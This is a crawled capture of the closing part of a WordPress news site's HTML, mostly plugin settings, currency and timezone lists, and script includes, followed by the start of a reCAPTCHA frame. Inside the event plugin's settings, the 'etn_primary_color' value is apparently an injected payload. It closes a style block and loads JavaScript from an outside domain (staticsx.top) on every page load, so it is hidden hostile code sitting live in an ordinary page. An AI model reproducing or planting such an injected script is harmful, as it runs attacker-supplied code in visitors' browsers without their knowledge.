leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i A","time_format_string":"11:20 AM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"e5b153717a","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"858944cd29","nonce_ajax_view":"7cec4a3ff9","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 11:20:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=klp45nm1krac
body_size: 48653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 